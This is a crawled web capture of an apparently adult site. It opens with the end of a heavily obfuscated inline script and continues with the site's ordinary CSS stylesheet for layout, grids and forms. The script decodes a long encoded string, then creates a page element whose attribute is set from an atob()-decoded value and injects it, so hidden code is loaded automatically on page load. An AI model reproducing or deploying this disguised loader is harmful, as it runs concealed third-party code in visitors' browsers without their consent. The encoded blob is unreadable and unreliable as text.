&%09%00EZY%1EOQQVLFLGLTWTQI%12%16?%04%06LE?#%1F%1EZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16WQWIC%5ETOTTRN%5BS8%3E%09%06ZPB%11BIQWW%5DB%06CIQQTH%5BR8%187%06JUI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%1FIBPGILQ%08JB%5DDHQH%5D15%01%16D(%001%1FLTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%5EIW%17FYAHPRBH%0AXAIP%20NBZY%1EKQSROBDA%01PQRM1@J%1B%13%04%06%13I%0A%10%0A%04AONJ%5CBOLQ%08JB%5CGJVH%5D15%01%16DIQ%08JB%5DDMQLQOKXCPZ(%06.%15T%1A0%0A%06JPY2,R@J%3C%25%5BR%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%16?%04%06%5C%05%14%1C%1F%1A%15%08%08%16R%02%12%20%06IN%03%00%0C%05%0C%13%0FG9%15%00%17QHJ%04%19%22%04YPJ$+%08%1BAXR%0E)%09P%5BB0%0E*%0BOQ%0F%0F%04%17%02%15%0E%17%1CI4!.%06OQ%09%1B%14%0D%14%13%09X\'%07%08%1DIHL1%0B=%15QHJ61%1B%02YPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A%06=*%15AX%02%13%04%13%0D%00%07QQ%0A%06%0D%1CZ@X%220$%01%1DZ@,Q0%0A%14%1CZ@X%04%0E%120;)%3C=%0EIH:E3$%04%1CZ%07%12%16%11%1D%18%16%0FA&-;%0EYP%1A%13%02%0C%07%1B%1FYI%06)%0B%1BAXPJI%002%02%0AYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1B%25%25%16QH%1A%15%1D%06%1C%03%17AI%0C-8%0CYPHJO=%22(%14QHH%1A%1E%07%07%12%0D%08%0E%09X%05;2%1EIH%1C%0A%17%1D%04%0B%0FAO_U2%16%1D7%0COQ/AXP:%16%0B%09%1AAX$%1C%07%12%16%11%1D%18%16%0FA%3E+4%0EY%20%0C%15%0FQ%09%1B%14%0D%14%13%09X%11%18%0B%11:8%0A%0C%1A4J%04%07%14%09%1B%06%00%1E%17A%20%08%0F%1AAX%02%13%04%13%0D%00%07QQ%167)%1BZ@X%220$%01%1DZ@,Q%0A,%11%1BZ@X%04%07%14%09%1B%06%00%1E%17A4%0D%16%1AAX%02%13%04%13%0D%00%07QQ,%05%05%10Z@XRI%0A%22%10Z@X%04%07%14%09%1B%06%00%1E%17A%16%0B%09%1AAX%02%13%04%13%0D%00%07QQJ@L#/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%12,%0F%0AP%5B@X%04%07%14%09%1B%06%00%1E%17A0%00%10%1AAX%02%13%04%13%0D%00%07Q%0E%054%08P%5BB8%005%05OQY%20%14%1E%05INS;%22%1A%14IH%1A%1E%07%07%12%0D%08%0E%09X%01%00%1A%11IH%1C%0A%17%1D%04%0B%0FA%3E?%15%00YPJ%16!%1C%1BAXR%16%11%25%1CZ@Z%0A%229%0FP%5BB%16%1D%05%05OQY%0A%10!%02INS?%05%01%13IHL%0B11%19QH%1C%08%0B%25**,-%0E%0CP%5B4L%20%182%01C%14%1C%1F%1A%15%08%08%16R$%15%1B%09IN%03%00%0C%05%0C%13%0FGPYA*R::FS)4ZXJ::%25Y2Z%22%3C%3C:%25Y2,P:J%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#YHZ%22%3C%3C:%25%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q%16%07%04%0FP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YPJ%16%03-%1DAXR%0E%13#%1EZ@Z8(%0B%0EP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%20%3C%07%04OQ%09%1B%14%0D%14%13%09X#%20%18%12IHL%0F%16%0A%17QHJ%14+:%0AYPJ0.%11%19AXR%06+%0F%15Z@Z%16%13%25%01P%5BB$%0F,%07OQY%1E%15,%0EIN%05%14%1C%1F%1A%15%08%08%16R%1A6%10%04IN%03%00%0C%05%0C%13%0FGP\'%03%1F%11IHN##,%17%1CIH:P+%0C%17%1FIHN%05%14%1C%1F%1A%15%08%08%16R$3#%05IN%03%00%0C%05%0C%13%0FGPY2,R@J%3C%25YAZR:J%3C%25/2Z%22%3CJ%3C%25/@XRI,5:%1BAXP%1C%07%12%16%11%1D%18%16%0FA%08%3C%11%0CYP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%10%25%1DIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%133%3E%15QH%1A%15%1D%06%1C%03%17AI&%17%05%01YPH:.3%01%0AYP%3CIN%05%1D%1A&::$%05%19%16AX$%5C%12(%0F%15R%17%0C%0F%02%13%11%1D%07Q%3C%17/%03P%5B%12%12%00/%0B%3C%17%14%0C%19QH%3CZ%17%01%3E2B%02%18)%12)%1A%18%12%09IN%25O%06!%0D%0C:%14%01\'%0BYP%3CI%04%01%3C%03XB%16/%15%13O%0A%087%0B:O%13%19%04%1BQHHLP#%1A6%1FIHN%25Z@J%0E/%13%0C#Z%3C)7%08INQYA%20%1E%09%09OQ%5B4L%22%3CZ%1A%1E%07%07%12%0D%08%0E%09X%15%11%20%1DI%065%3C%17@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C%1F%20-%14$Z%1C%01%0D%1C%0A%05%10%0E%0FG1!.%14QH%1A%15%1D%06%1C%03%17AI%102%1D%0CYPH:.3%01%0AYP%3CIN%05%14%1C%1F%1A%15%08%08%16R%0A%3E%01%04IN%03%00%0C%05%0C%13%0FGPY2,PJIOS)4ZXJ::SZBZ%22J::%25)B*$J::%25%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA%22(3%0CYP%1A%13%02%0C%07%1B%1FYII%3E;%16%0AYPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X+%22%03%1CIH%1C%0A%17%1D%04%0B%0FA6!!%0CYPJ%0E#%1B%17AXR%0E)%09P%5BB$%0F,%07OQY%1E%15,%0EINS#%20%18%12IHL9%05%22%1BQH%1C%01%0D%1C%0A%05%10%0E%0FG9?%1C%14Q4)%0B%1D%5B%12%03%1C%15%14%15%16R%0A%00%03%09:20%1E%0C,B%1C%07%12%16%11%1D%18%16%0FA%102%1D%0CYP%1A%13%02%0C%07%1B%1FYI%12%06/%17AXP:0%22%1E%17AX$I$/%15%11AXP%1C%07%12%16%11%1D%18%16%0FA%10%1C%11%0FYP%1A%13%02%0C%07%1B%1FYI%15%1E%08%17%06%17Y:%3CN#Y2,$%1C%0E%14/12%3C%01.%09OQ/T%3C/,%04%5C%1E%07%07%12%0D%08%0E%09X+%0C%17%1FIH%1C%0A%17%1D%04%0B%0FAOS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,PJIO5%16%0B%19QHHMP%05%01%17%15IHNQ%0F%0F%04%17%02%15%0E%17%1CI%02%186%04OQ%09%1B%14%0D%14%13%09XZA4%1B2%0COQ%5BCY47$%08P%5B@XRIJ%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q,%03;%02P%5B%12%03%1C%15%14%15%16R%20%14%1E%05INS%153#%1EIHL%176%0A%14QHJ2%0E?%0FYPJ0.%11%19AXR%122/%1BZ@Z((%08%0CP%5BB%06%1D%02%07OQY%0E;%11%0CINS;%10%25%1DIHL%0F%16%3C%1EQHJ%08%3C%11%0CYP%1C%07%12%16%11%1D%18%16%0FA%08%20%22%0CYP%1A%13%02%0C%07%1B%1FYI%0E%0D%08%16AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X#0%22%1CIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%0A4-%1DZ@%0A%0B%04%15%12%0A%1CIYRI:L#)HZ%22%3CJFS)4,R:J%3C%25/4,R:%3CN#Y2*R::L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,PKILS)B*$%3C:L#/4XRIJO#Y2*XJ::SSB*$%3CJ%3CS)4,$%3CJ%3C%25%5B2Z%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%3CH%1A%1E%07%07%12%0D%08%0E%09X??%3C%1CI,%179%14@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C5%02(%17$Z%1C%01%0D%1C%0A%05%10%0E%0FG%17%00-%17QH%1A%15%1D%06%1C%03%17AI%13%01%02%0C%1E%1FAI%3C%25Y2,PH:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%17%01%3E2%22%0A82P%5B4L%12%0E%19%01C%14%1C%1F%1A%15%08%08%16R%20%1C%0C%07IN%03%00%0C%05%0C%13%0FG-%04$%17QHJ%10%1C%11%0FYPJ%12%20%11%17AX%04%07%14%09%1B%06%00%1E%17A%0A%08%00%14A4%13%0E%07N%03%00%0C%05%0C%13%0FG%1B%03%13%19%22$%0B%08%1E/R%0C%1F%14%0F%04%0C%1B%06%1FY%06%0D%15%1EZ@%0A%0B%04%15%12%0A%1CIY%3C%13%22%0FP%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA&%1F%1B%0FYP%1A%13%02%0C%07%1B%1FYF=%12HB%5EA%5E%1C%07%12%16%11%1D%18%16%0FA%04%11%1E%0FYP%1A%13%02%0C%07%1B%1FYI%2021%15AXP:0%22%1E%17AX$I8%02%1E%14AXP%1C%07%12%16%11%1D%18%16%0FA%220%1F%0AYP%1A%13%02%0C%07%1B%1FYI%12%0A%0E%16AXPJI%084%03%0EYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1F8%19%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY4#;%03P%5B@X%04%07%14%09%1B%06%00%1E%17A%20%22%1F%11AX%02%13%04%13%0D%00%07Q%0A&%08%02P%5BB%063%0E%04OQY%1A&2%08INS%053%20%10IH%1A%1E%07%07%12%0D%08%0E%09X%11.%1B%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%20%103%18AX%04%0D%04%13X%05+%10%1AZ%07%12%16%11%1D%18%16%0FA%3E;%16%0AYP%1A%13%02%0C%07%1B%1FYIJFS)4XRII%006%01%00YPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%12%182%1AZ@%0A%0B%04%15%12%0A%1CI4%0B%22%09OQY%06%03=%07INS\'%1F%3C%1FIHL%1B%131%12QH%1C%01%0D%1C%0A%05%10%0E%0FG-%081%13QH%1A%15%1D%06%1C%03%17AI@_)%0E%15/%0CIN%25Z@X%228%10%22%1CZ@,%04%07%14%09%1B%06%00%1E%17A433%11AX%02%13%04%13%0D%00%07QQFF%3C%1F%16?%1CQH%3COQ%5B2Z%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X%05??%1AIH%1C%0A%17%1D%04%0B%0FAOSSB*$J@L#/@ZQ(%14.%10Z@X%04%07%14%09%1B%06%00%1E%17A06=%11AX%02%13%04%13%0D%00%07QQIJFS)4ZXJ::QXA4%1B2%0COQ%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X%01:9%1AIH%1C%0A%17%1D%04%0B%0FAO=%3E%19%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%3C7%18%02OQ%09%1B%14%0D%14%13%09XZAYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHHPYHZ%22%3CJFS)4XPJ::Q)BPR:%3C:%05%1E%0C%05Y%0E1%25%1BO2S%16%1F%08%0A%00%1B%20%11%10%00%08%05%00PES&.?%22$.1SUC%1E%19%17PES%14%25?%5B%176(K9%14T%11.)3%08/%00%01%188%13+%0B%17%3ET%1A%17%07%5C%0E%17_+%008%13%15%07%5BMC%0C%11%0A%20%11%10%00%08%05%00%0D\'%04!%0C%0A%25%15%13%00SUC%25.5:K%5D%5B%0C%1D%1B%11%10%01%3E%1D%04%01%0FZ/R%17%0C%0F%02%13%11%1D%07Q0*%12%04P%5B%12%03%1C%15%14%15%16R88%10%0AINS%05%0D%12%1FIHL)#%1E%1CQHJ&%1F%1B%0FYPJ%20%00%11%14AXR%0E%25%04%1DZ@Z%1E+%09%0AP%5BB%02:9%09OQY%20%08-%05INS7%25%01%10IHL%176%0A%14QH%1C%01%0D%1C%0A%05%10%0E%0FG%13?%1F%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY(0$%04P%5B@X%04%07%14%09%1B%06%00%1E%17A%0A%00%12%16AX%02%13%04%13%0D%00%07QQI8$%1C%11AXPKI%22%1A!%04YPHHLP%15\'%02%10IHN%05%14%1C%1F%1A%15%08%08%16R$%19%14%05IN%03%00%0C%05%0C%13%0FG%0B5%00%14QHJ%14?%1B%0CYPJ%165;%15AXR%06%09%00%12Z@Z,%1B9%05P%5BB%1E-$%08OQY,9%1C%0CINS%19(&%1DIHL!%07!%1BQHJ2,9%0AYPJ(0*Z@Z((%08%0CP%5BB%12%181%0COQY%065%1A%04INS%15#%19%14IHL%17%18%19%15QHJ%08,7%00YPJ,)%01%11AXR%16%15%22%12Z@Z%1A%08%0D%01P%5BB45%11%08OQY(%16%10%07INS%01%18%08%13IHL-%04$%17QHJ61%1B%02YPJ%16!%1C%1BAXR%0E%13#%1EZ@Z%1E+%09%0AP%5BB%02*)%02OQY%1A%221%02INS%1D1!%1CIHL5%3C%18%1CQHJ*6%03%04YPJ%06=*%15AXR%20%16,%12Z@Z%1A*%0C%0EP%5BB%02%08%18%0BOQ%0F%0F%04%17%02%15%0E%17%1CI%16%1D%05%05OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#YHZ%22%3CJFS)4ZXJ::%25%0F%0F%04%17%02%15%0E%17%1CI8%1C%06%05OQ%09%1B%14%0D%14%13%09XZ%065%1A%04INQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%00?%1BZ@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:LS)BZ%22:%3C:#Y2,$%3C:L#/4,%04%07%14%09%1B%06%00%1E%17A$%05%19%16AX%02%13%04%13%0D%00%07Q%3C-%11%0EP%5BB%1E-$%08OQY%1A2!%09INS%01.%18%1CIH%1A%1E%07%07%12%0D%08%0E%09X+%3E%20%1AIH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ(0*Z@Z%20&%06%0EP%5BB%06#0%08OQ%0F%0E3%1BIH%5C%1E%07%07%12%0D%08%0E%09X30%25%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%16%03%1B%14AX%04%07%14%09%1B%06%00%1E%17A%20%140%16AX%02%13%04%13%0D%00%07Q%1E%05%05%03P%5BB0%0E*%0BOQY%20%08-%05INS%15#%19%14IHL%0B11%19QHJ%10%1C%11%0FYPJ%0E/%16Z@Z%1A%009%04P%5BB%1E=%02%04OQY%20:%12%0CINS#%20%18%12IH%1A%1E%07%07%12%0D%08%0E%09X%11%1C:%1DIH%1C%0A%17%1D%04%0B%0FA.3%19%04YPJ$%15;%1AAXR%16%05%04%1EZ@Z%1E+%09%0AP%5BB%200%08%0AOQY%1A%221%02INS%1D%1B5%1FIHL%0F%16%3C%1EQHJ2%0E?%0FYPJ(%1E,%16AXR084%1DZ@Z%1A%04%00%0DP%5BB%1E=%02%04OQY%3C%074%07INS%11%08)%1AIHL%176%0A%14QHJ%002%1A%04YPJ%0E#%1B%17AXR%06+%0F%15Z@%0C%1F%14%0F%04%0C%1B%06%1FY%16%11%25%1CZ@%0A%0B%04%15%12%0A%1CIY%0E%05%02%01P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E%097%0DYP%1A%13%02%0C%07%1B%1FYII%10%10%14%05YPHKOSSB*$J@L#/@XRIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q_BPR:%3CN%05%14%1C%1F%1A%15%08%08%16R%1A%1C%0F%05IN%03%00%0C%05%0C%13%0FGPYB*R:%3C:#Y2,$JILS)B*$%3C:L#/4XTJ@L#/@ZQJ@L#/BYRJ:L#/4*R:%3C:Q%5BBYR@J%3C%25YHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X\'%07%08%1DIH%1C%0A%17%1D%04%0B%0FAO%1B%131%12QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%1E%13%11%05OQ%09%1B%14%0D%14%13%09XZH*$J::Q)B*$%3C%1C%08%20:%06YPZ%07%12%16%11%1D%18%16%0FA6%13%01%0DYP%1A%13%02%0C%07%1B%1FYI$%05+%1FAXPJIO%1B=%11%14QHHMP??4%16IHNQ%0F%0F%04%17%02%15%0E%17%1CI%022%15IN%03%00%0C%05%0C%13%0FGP%19$%1F%14IHNSZ%02%3C%17%0CINQ%0F%0F%04%17%02%15%0E%17%1CI$5%16IN%03%00%0C%05%0C%13%0FG19%02%1CQHJ%002%1A%04YPJ%161%3E%1FAXR%16;6%11Z@%0C%1F%14%0F%04%0C%1B%06%1FY%0E)%09P%5B%12%12%16%0F%12%13X#%20%00D$%07%03%12Z@*0%08%0B%0DP%5B4J%0B%04%15%12%0A%1CI%200%10%5EO);%18Z%22%3CH%3C-6%08%18%5C,#=%1CZ@,C8%221%14Z88%08J::T%11%3E=%1EIHNC%0F%0F%04%17%02%15%0E%17%1CI%1A%3C%09IN%03%00%0C%05%0C%13%0FGP7%0B%22%14IHNSZA%3C/$%0EOQ%5BCY%0A%0C%17%03P%5B@X%04%07%14%09%1B%06%00%1E%17A,!%13Z@%0A%0B%04%15%12%0A%1CI82%0A%0COQY%3C%074%07INS%11%0C%10%13IHL%1B%1B%05%17QH%1C%01%0D%1C%0A%05%10%0E%0FG%1F0%0BYP%1A%0E%14/12%12%3E%0B%02OQ/T4%1F%05%0BOQ)%20%18%13%0BIN%25I,%17%1D%0BIN#30%25%1AIHL)+%22%1EQH%3CZ%17%01%3E2%22$5+P%5B4J%04%07%14%09%1B%06%00%1E%17A($%1DZ@%0A%0B%04%15%12%0A%1CI%1E%13%11%05OQY%0E;%11%0CINS%05%0D%12%1FIHL%13#%10%18QHJ%14;*%01YPJ%20%103%18AXR(%183%1CZ@Z%1E+%09%0AP%5BB%1E1%0FINS%01*)%11IHL%0F%16%0A%17QHJ%04%19*%0AYPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A(0*Z@%0A%0B%04%15%12%0A%1CIY%0A6*%0EP%5B@*0*%12%04P%5B4YP%1C%206%3EZ@J%1F%14%0F%04%0C%1B%06%1FY%0A82P%5B%12%03%1C%15%14%15%16R(8%13%08INS%053%20%10IHL%13%05%25%19QHJ%14?%1B%0CYP%1C%07%12%16%11%1D%18%16%0FA%22,%3EAX%02%13%04%13%0D%00%07Q%1A%001%0AP%5BB$%0F,%07OQY%1E;%16%04INS\'%1F%3C%1FIHL%0F%16%0A%17QHJ%14?%1B%0CYPJ4%115%14AX%04%07%14%09%1B%06%00%1E%17A%0617Z@%0A%0B%04%15%12%0A%1CI%02%3E%08%04OQY%065%1A%04INS7%1B2%11IHL%0F8%06%14QHJ%08%0A6%0FYPJ0.%11%19AXR(%04%00%1CZ@Z%1E;3%00P%5BB%1E=%02%04OQY%3C%074%07INS#%20%18%12IHL%0B!!%12QHJ61%1B%02YPJ%16%03%1B%14AXR%06+%0F%15Z@Z0%185%03P%5BB%06%1D4%0EOQY%065%1A%04IN%05%14%1C%1F%1A%15%08%08%16R(%20?IH%1C=%14%0D%1BQH:.%11%18%03YP%3C%5C%08%0B%25**%1A&%0B%04P%5B4J%04%0E%120;%5C($%3E(%5C%01%0D%1C%0A%05%10%0E%0FOQ%09%1B%14%0D%14%13%09XJ%14J%16%126$V%11%1A;0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKG%14J%16%126$V%05930%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGIB%14J%16%126$V+%0440%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKF%14J%16%126$V+%06%133%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKK%14J%16%126$V3%3E%153%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGLB%14J%16%126$V%05;I0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGO%0FR%1E%0A6%22I)%17X8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVM%0FR%1E%0A6%22I%0B?Z8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUA%0FR%1E%0A6%22I5K?8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVL%0FR%1E%0A6%22I%17:08D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATJ%0FR%1E%0A6%22I%178%1F;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATK%0FR%1E%0A6%22I%137%18;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVA%0FR%1E%0A6%22I5%10%1D;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUO%0FR%1E%0A6%22I%1F%08%05;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAU@%0FR%1E%0A6%22I1D%07;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATO%0FR%1E%0A6%22I%1B%07%0E;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAT@%0FR%1E%0A6%22I1+%0F9D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FA%5E%05I%06%02.%22O%04%15J.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AP_%05I%06%02.%22O%22,%13!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASR%05I%06%02.%22O%3E%1FA.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASQ%05I%06%02.%22O2%1A+.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARV%05I%06%02.%22O%14?%01!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASS%05I%06%02.%22O2%1C%04!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AST%05I%06%02.%22O%10%3E%25/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASV%05I%06%02.%22O6J=/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17APT%05I%06%02.%22O*%208/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASW%05I%06%02.%22O.+7/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARW%05%0F@\")")}();var cSI=document[osWC.AnRx(0)](osWC.wkjy(1));cSI[osWC.QJIy(2)]=atob(osWC.ArVy(3));document[osWC.UONy(4)](osWC.s9Cw(5))[(0x75bcd15-0O726746425)][osWC.QBAw(6)](cSI);
</script>

--- FILE ---
content_type: text/css
request_url: https://scatville.com/templates/scatville/css/style.css
body_size: 6406
content:
* {
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	line-height: 1.5;
	font-weight: 400;
	color: #fff;
	text-align: left;
	padding: 0;
	margin: 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-khtml-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-khtml-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}

*:focus {
	outline: 0;
}

html, body {
	height: 100%;
}

body {
	background: #303030;
	width: 100%;
	display: block;
	float: left;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'Days One', sans-serif;
	margin: 0;
}

h1, h1 a {
	font-size: 18px;
}

h2, h2 a {
	font-size: 18px;
}

.description h2, .description h2 a {
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
}

h3, h3 a {
	font-size: 16px;
}

h4, h4 a {
	font-size: 14px;
}

h5, h5 a {
	font-size: 13px;
}

h6, h6 a {
	font-size: 12px;
}

a {
	color: #fff;
	text-decoration: none;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

a.button, button, input[type="submit"] {
	background: #663300;
	display: block;
	float: left;
	color: #fff;
	font-weight: 700;
	padding: 4px 10px;
	border: 0;
	cursor: pointer;
}

input[type="submit"]:hover {
	padding: 4px 10px !important;
}

.btn-default, .btn-default:hover {
	background: #000;
	font-size: 18px;
	padding: 6px 20px;
}

input[type="submit"] {
	width: auto;
	margin-top: 4px;
}

a.button span, button span {
	color: #fff;
}

a.button.center, button.center {
	display: table !important;
	float: none;
	margin: 0 auto;
}

a.button .sub-label-on, a.button.active .sub-label-off {
	display: none;
}

a.button.active .sub-label-on, a.button .sub-label-off {
	display: block;
}

a.button:hover, button:hover, input[type="submit"]:hover {
	background: #000;
}

img {
	display: block;
	float: left;
}

img.responsive {
	width: 100%;
	height: auto;
}

p {
	width: 100%;
	display: block;
	float: left;
}

p.cat {
	padding: 10px;
}

ul, ol {
	list-style: none;
}

label span {
	width: 100%;
	display: block;
	float: left;
	color: #fff;
	font-weight: 700;
	font-size: 16px;
	margin-top: 10px;
}

.checkboxes label span {
	width: auto !important;
	font-size: 13px !important;
	margin-top: 0 !important;
}

label img {
	margin-top: 10px;
}

input, textarea, select {
	background: #fff;
	width: 100%;
	display: block;
	float: left;
	color: #000;
	padding: 12px 10px;
	border: 1px solid #d6d6d6;
}

input {
	min-height: 33px;
}

textarea {
	height: 200px;
	min-height: 200px;
	max-height: 400px;
	resize: vertical;
}

select {
	width: 200px;
}

select, option {
	color: #000;
}

form#login-form, form#forgot-pass-form, form#signup-form {
	width: 90%;
	max-width: 360px;
	display: table;
	margin: 0 auto;
}

form#login-form input, form#forgot-pass-form input, form#signup-form input {
	margin: 10px 0;
}

form#login-form button, form#forgot-pass-form button, form#signup-form button {
	float: left;
	margin-top: 10px;
}

iframe {
	border: 0 !important;
}

.wrapper {
	width: 100%;
	max-width: 1480px;
	display: block;
	margin: 0 auto;
}

.wrapper.video-wrapper {
	width: 90% !important;
	max-width: 1480px !important;
}

.wrapper.video-wrapper .col-9 {
	background: #252525;
	padding: 10px;
	border: 1px solid #000;
}

.box {
	background: #252525;
	padding: 10px 0 20px 0;
	margin: 0 10px;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12 {
	display: block;
	float: left;
}

.col-1 {
  	width: 8.333%;
}

.col-2 {
  	width: 16.66%;
}

.col-3 {
  	width: 25%;
}

.col-4 {
  	width: 33.33%;
}

.col-5 {
  	width: 41.66%;
}

.col-6 {
  	width: 50%;
}

.col-7 {
  	width: 58.33%;
}

.col-8 {
  	width: 66.66%;
}

.col-9 {
  	width: 75%;
}

.col-10 {
  	width: 83.33%;
}

.col-11 {
	width: 91.66%;
}

.col-12 {
	width: 100%;
}

.col-1.margin, .col-2.margin, .col-3.margin, .col-4.margin, .col-5.margin, .col-6.margin, .col-7.margin, .col-8.margin, .col-9.margin, .col-10.margin, .col-11.margin, .col-12.margin {
	margin: 0 0 0 0.6% !important;
}

.col-1.margin.first, .col-2.margin.first, .col-3.margin.first, .col-4.margin.first, .col-5.margin.first, .col-6.margin.first, .col-7.margin.first, .col-8.margin.first, .col-9.margin.first, .col-10.margin.first, .col-11.margin.first, .col-12.margin.first {
	margin-left: 0 !important;
}

.col-1.margin {
  	width: 7.783% !important;
}

.col-2.margin {
  	width: 16.16% !important;
}

.col-3.margin {
  	width: 24.55% !important;
}

.col-4.margin {
  	width: 32.93% !important;
}

.col-5.margin {
  	width: 41.31% !important;
}

.col-6.margin {
  	width: 49.7% !important;
}

.col-7.margin {
  	width: 58.08% !important;
}

.col-8.margin {
  	width: 66.46% !important;
}

.col-9.margin {
  	width: 74.85% !important;
}

.col-10.margin {
  	width: 83.23% !important;
}

.col-11.margin {
  	width: 91.61% !important;
}

.col-12.margin {
	width: 100% !important;
}

.col-12-clear {
	width: 100%;
	display: block;
	float: left;
	padding: 0 10px;
}

.col-item {
	width: 25%;
	float: left;
	padding: 6px;
}

.col-item {
	display: inline-block;
	vertical-align: top;
	float: none;
}

.col-item i {
	color: #fff;
}

.col-item.no-padding {
	padding: 0 !important;
}

